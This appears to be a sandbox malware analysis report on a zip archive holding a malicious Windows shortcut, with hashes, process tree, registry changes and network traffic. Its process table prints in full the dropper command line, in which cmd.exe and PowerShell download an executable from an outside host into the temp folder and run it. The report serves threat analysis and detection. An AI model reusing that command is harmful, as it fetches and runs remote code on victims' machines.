| download: | uc |
| Full analysis: | https://app.any.run/tasks/cc6d7c55-b54d-44e6-9b0f-ebf4fdd2f455 |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2019, 12:19:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |


| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | ECF0F7DA4EB61CEB12B54BA5E41E9AA7 |
| SHA1: | B98F98FACE1D130437FFD02AEFFC0940DBC90FE1 |
| SHA256: | 14877AA9F5221E61F68C58C1556FBBB40CD58CAC313F3F93B00EFB808D32AD35 |
| SSDEEP: | 3072:8jVXSGZMR6hnUcXpQRAIA0Wbyira1fl3VIAEvtN0uaRCdN5arcHwh8:8jVCGZq6qcZQmIrWbNe11Cd/vaRCd/SA |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2584)
- cmd.exe (PID: 2744)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3380)
- powershell.exe (PID: 2084)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 2820)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:15 16:46:02 |

| ZipCRC: | 0x28c27490 |
| ZipCompressedSize: | 139110 |
| ZipUncompressedSize: | 140505 |

| ZipFileName: | 43843_8439_8329052.lnk |
Total processes
41
Monitored processes
7
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2084 | powershell "$J=new-object system.net.webclient;$J.downloadfile($env:U+'/myscs.ca/valued_sp3_update.exe',$env:tmp+'\Up.exe');" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 2584 | "C:\Windows\System32\cmd.exe" /R set U=http:/&powershell "$J=new-object system.net.webclient;$J.downloadfile($env:U+'/myscs.ca/valued_sp3_update.exe',$env:tmp+'\Up.exe');"&"C:\Program Files\windows nt\accessories\wordpad" c:\pagefile.sys&C:\Users\admin\AppData\Local\Temp/Up&g3Jerl:+hqw^-BdjJd&cjM34{_________ | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2744 | "C:\Windows\System32\cmd.exe" /R set U=http:/&powershell "$J=new-object system.net.webclient;$J.downloadfile($env:U+'/myscs.ca/valued_sp3_update.exe',$env:tmp+'\Up.exe');"&"C:\Program Files\windows nt\accessories\wordpad" c:\pagefile.sys&C:\Users\admin\AppData\Local\Temp/Up&g3Jerl:+hqw^-BdjJd&cjM34{_________ | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2820 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\uc.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 2892 | "C:\Program Files\windows nt\accessories\wordpad" c:\pagefile.sys | C:\Program Files\windows nt\accessories\wordpad.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Wordpad Application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2916 | "C:\Program Files\windows nt\accessories\wordpad" c:\pagefile.sys | C:\Program Files\windows nt\accessories\wordpad.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Wordpad Application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3380 | powershell "$J=new-object system.net.webclient;$J.downloadfile($env:U+'/myscs.ca/valued_sp3_update.exe',$env:tmp+'\Up.exe');" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
935
Read events
776
Write events
157
Delete events
2
Modification events
| (PID) Process: | (2820) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2820) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2820) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2820) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\uc.zip | |||
| (PID) Process: | (2820) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2820) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2820) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2820) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2820) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2820) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\T182413HAN42I97G11MQ.temp | — | |
MD5:— | SHA256:— | |||
| 2084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\R47M11S0IPEM580JY76Z.temp | — | |
MD5:— | SHA256:— | |||
| 2820 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2820.40037\43843_8439_8329052.lnk | lnk | |
MD5:— | SHA256:— | |||
| 3380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF151036.TMP | binary | |
MD5:— | SHA256:— | |||
| 3380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2820 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2820.40990\43843_8439_8329052.lnk | lnk | |
MD5:— | SHA256:— | |||
| 2084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF153533.TMP | binary | |
MD5:— | SHA256:— | |||
| 2084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2084 | powershell.exe | GET | 404 | 69.90.160.255:80 | http://myscs.ca/valued_sp3_update.exe | CA | html | 9.84 Kb | suspicious |
3380 | powershell.exe | GET | 404 | 69.90.160.255:80 | http://myscs.ca/valued_sp3_update.exe | CA | html | 9.84 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3380 | powershell.exe | 69.90.160.255:80 | myscs.ca | Peer 1 Network (USA) Inc. | CA | suspicious |
2084 | powershell.exe | 69.90.160.255:80 | myscs.ca | Peer 1 Network (USA) Inc. | CA | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
myscs.ca |
| suspicious |